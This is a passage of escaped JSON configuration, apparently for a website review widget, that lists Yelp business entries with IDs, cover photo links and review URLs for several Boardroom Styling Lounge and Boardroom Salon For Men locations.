26utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260316,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1721,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022\u002Dzgn6Krrcf\u002D9lk4q0iNlWQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022\u002Dzgn6Krrcf\u002D9lk4q0iNlWQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Classen\u0020Curve\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Classen\u0020Curve\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/C5N4dSqGfl93nrVarpWY9A\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dclassen\u002Dcurve\u002Doklahoma\u002Dcity\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dclassen\u002Dcurve\u002Doklahoma\u002Dcity\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260313,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1720,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u002253OS5Ucjgj8JFnjnVgyajw\u0022,\u0022sourceSearchId\u0022\u003A\u002253OS5Ucjgj8JFnjnVgyajw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Rice\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Rice\u0020Village\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/4GXPgUoy0LxoD1Pj\u002DqXmNg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Drice\u002Dvillage\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Drice\u002Dvillage\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260289,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1719,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022lkQB1Cglt4g_qc4RInv4eg\u0022,\u0022sourceSearchId\u0022\u003A\u0022lkQB1Cglt4g_qc4RInv4eg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Kingwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Kingwood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/ZwDOYcknwpSAVwsfsYCnTw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dkingwood\u002Dkingwood\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dkingwood\u002Dkingwood\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260288,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1718,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022JRczoo4HTHV9RDqFDP5WmA\u0022,\u0022sourceSearchId\u0022\u003A\u0022JRczoo4HTHV9RDqFDP5WmA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Galleria\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Galleria\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/hROagZjy6FC129hrHxWb9w\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dgalleria\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dgalleria\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260287,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1717,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022RFh5FyADjNW09Quh6zL82A\u0022,\u0022sourceSearchId\u0022\u003A\u0022RFh5FyADjNW09Quh6zL82A\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Baybrook\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Baybrook\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/nxyA6WfdPE5t57\u002DZRaFvBA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbaybrook\u002Dfriendswood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbaybrook\u002Dfriendswood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260286,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1716,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00228oEE7Yd_2iEPj6GltXtToQ\u0022,\u0022sourceSearchId\u0022\u003A\u00228oEE7Yd_2iEPj6GltXtToQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Shops\u0020at\u0020Legacy\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Shops\u0020at\u0020Legacy\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/Hx0gC_wCMSclvKfA1DbsSQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dshops\u002Dat\u002Dlegacy\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dshops\u002Dat\u002Dlegacy\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260285,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1715,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022IvCgILYDpgAtfsu7u7caig\u0022,\u0022sourceSearchId\u0022\u003A\u0022IvCgILYDpgAtfsu7u7caig\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Raleigh\u0020Midtown\u0020East\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Raleigh\u0020Midtown\u0020East\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/g1rgaXk1AnjFep2b3Bs4PA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Draleigh\u002Dmidtown\u002Deast\u002Draleigh\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Draleigh\u002Dmidtown\u002Deast\u002Draleigh\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260284,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1714,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022K8FJZDM6FdgOR6VjQ1jXDw\u0022,\u0022sourceSearchId\u0022\u003A\u0022K8FJZDM6FdgOR6VjQ1jXDw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Highland\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Highland\u0020Village\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/sHUwTwWtG24prOgbBn18XA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dhighland\u002Dvillage\u002Dhighland\u002Dvillage\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dhighland\u002Dvillage\u002Dhighland\u002Dvillage\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260283,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1713,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022LSvGxvJst70og5iQh3ylUQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022LSvGxvJst70og5iQh3ylUQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Frisco\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Frisco\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/1KVNDQZeHuOP9enyXQj6Aw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfrisco\u002Dfrisco\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfrisco\u002Dfrisco\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260282,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1712,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022sBL9OM4Q48NyZvHIQd5bBQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022sBL9OM4Q48NyZvHIQd5bBQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u00207th\u0020Street\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u00207th\u0020Street\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/83oBgPshvN0wy2UeIw96AA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002D7th\u002Dstreet\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002D7th\u002Dstreet\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260281,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1711,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022p1r6a0cRAnCSOc15TVw19A\u0022,\u0022sourceSearchId\u0022\u003A\u0022p1r6a0cRAnCSOc15TVw19A\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Clearfork\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Clearfork\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/LrKca5R7NYZSwTbU9HemQQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dfort\u002Dworth\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dfort\u002Dworth\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260280,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1710,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022rQNTMessipgDP2AHro1aGg\u0022,\u0022sourceSearchId\u0022\u003A\u0022rQNTMessipgDP2AHro1aGg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Alliance\u0020Town\u0020Center\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Alliance\u0020Town\u0020Center\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/xkaKEsgtSs1wxD9PmLtR0Q\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dalliance\u002Dtown\u002Dcenter\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dalliance\u002Dtown\u002Dcenter\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260279,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1709,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022NROcK52VTUtYZ0axtZq3lg\u0022,\u0022sourceSearchId\u0022\u003A\u0022NROcK52VTUtYZ0axtZq3lg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tulsa\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tulsa\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/6Bu77wic3yoXiC\u002D_OPxaCw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtulsa\u002Dtulsa\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtulsa\u002Dtulsa\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260276,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1708,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022NtpLr9\u002D_kmFbxT6EElciVA\u0022,\u0022sourceSearchId\u0022\u003A\u0022NtpLr9\u002D_kmFbxT6EElciVA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Woodlands\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Woodlands\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/VRTcHIoTUEobJ3IQSsXa9g\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dwoodlands\u002Dthe\u002Dwoodlands\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dwoodlands\u002Dthe\u002Dwoodlands\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260275,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1707,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00221oKC_8Id8fQ_po2\u002DsWFlXQ\u0022,\u0022sourceSearchId\u0022\u003A\u00221oKC_8Id8fQ_po2\u002DsWFlXQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tempe\u0020\u002D\u0020The\u0020Collective\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tempe\u0020\u002D\u0020The\u0020Collective\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/W3VA9FQ8RUN9ufHypsjoXg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtempe\u002Dthe\u002Dcollective\u002Dtempe\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A